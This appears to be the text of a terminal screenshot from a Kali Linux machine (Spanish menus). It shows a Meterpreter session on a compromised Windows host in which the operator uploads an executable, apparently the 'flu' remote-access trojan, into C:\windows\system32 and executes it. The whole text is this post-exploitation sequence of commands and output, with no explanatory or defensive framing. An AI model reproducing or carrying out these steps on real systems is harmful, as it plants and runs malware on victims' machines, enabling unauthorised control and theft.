 root@kali: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: ~ × root@kali: ~ ×
meterpreter >
meterpreter >
meterpreter >
meterpreter > upload /root/flu-10_4_0_169.exe C:\\windows\\system32
[*] uploading  : /root/flu-10_4_0_169.exe -> C:\windows\system32
[*] uploaded   : /root/flu-10_4_0_169.exe -> C:\windows\system32\flu-10_4_0_169.exe
meterpreter > execute -f C:\\windows\\system32\\flu-10_4_0_169.exe
Process 1688 created.
meterpreter >
meterpreter >